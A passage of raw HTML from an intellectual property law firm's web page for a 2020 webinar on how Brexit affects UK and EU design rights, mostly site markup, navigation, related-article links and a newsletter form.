						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/webinars/brexit-designs" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/webinars/brexit-designs" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container webinars">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/webinars/brexit-designs&text=Brexit%20%26%20designs%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/webinars/brexit-designs&title=Brexit%20%26%20designs%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Brexit &amp; designs%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/webinars/brexit-designs">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">Webinars and Videos</div>
				</div>
				<h1 class="article__title s-heading--huge">Brexit &amp; designs</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">24 August 2020</p>
										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/webinars/brexit-designs&text='Brexit &amp; designs'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/webinars/brexit-designs&title=Brexit &amp; designs" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Brexit &amp; designs'&amp;body=https://www.dyoung.com/en/webinars/brexit-designs">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/richardburton" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/RichardBurton.jpg" alt="Richard Burton">
			</div>
				
			<div class="c-author__names">
				Richard Burton
	
									<div class="c-author__role">
						Partner, Trade Mark Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">Partner Richard Burton discusses the context and effect of Brexit on design rights, including what will happen at the end of the transition period (01 Jan 2021). The webinar includes a run through D Young &amp; Co&#039;s practical Design Brexit Checklist for what to consider before and after the end of 2020. Richard also looks at the effect of Brexit on unregistered design rights and issues of disclosure and considers filing strategies.</p>
				
									
										<div class="c-video-container">
						<a href="https://attendee.gotowebinar.com/recording/8085169003969895938" target="_blank">
							              <noscript>
        <img src="https://www.dyoung.com/resources/downloads/dyoung-webinar-designs.jpg" width="900" height="540" alt="Dyoung webinar designs" class="">
      </noscript>
        <img data-src="https://www.dyoung.com/resources/downloads/dyoung-webinar-designs.jpg" width="900" height="540" alt="Dyoung webinar designs" class="lazyload ">
  
						</a>
					</div>

				
												
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM newsletter Read the latest edition" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM newsletter
                                                            <span class="cta-block__title-highlight">Read the latest edition<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="cta-block__link o-btn o-btn--primary">Latest newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/designs-uk-eu" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Maximise design protection using the UK and EU design regimes</h6>
    				<span class="article-list__meta">28 August 2020</span>
    			</span>
    		</a>
    	</li>
    							                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/webinar-designs-2020" class="article-list__link" title="Entry title">
                					<span class="article-list__media">
						<img src="https://i.ytimg.com/vi/nZG16Mdgcj8/hqdefault.jpg" alt="DYC IP TM Designs" class="article-list__img" />
					</span>
				
    			<span class="article-list__body">
    				<h6 class="article-list__title">A Guide to Protecting Your Designs</h6>
    				<span class="article-list__meta">28 July 2020</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/brexit-trademarks" class="article-list__link" title="Entry title">
                					<span class="article-list__media">
						<img src="https://i.ytimg.com/vi/nZG16Mdgcj8/hqdefault.jpg" alt="DYC IP TM Designs" class="article-list__img" />
					</span>
				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Brexit trade mark countdown – essential preparations before and after 01 Jan 2021</h6>
    				<span class="article-list__meta">01 December 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
						
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-ip-border-2021" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Brexit: changes to IP protection at the UK border from 01 January 2021</h6>
    				<span class="article-list__meta">08 December 2020</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-invalidating-clones" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Brexit and registered designs: invalidating the clones…</h6>
    				<span class="article-list__meta">03 December 2020</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/ukipo-address-for-service" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Address for service for IP rights from 01 January 2021</h6>
    				<span class="article-list__meta">27 November 2020</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/designs" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Registered Designs</h6>
                </span>
            </a>
        </li>
    </ul>
			
								</aside>
	</div>
</div>


					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/webinars/brexit-designs",
		"deUrl": "https://www.dyoung.com/de/webinars/brexit-designs"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-xrfepp" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-xrfepp&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-xrfepp&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with 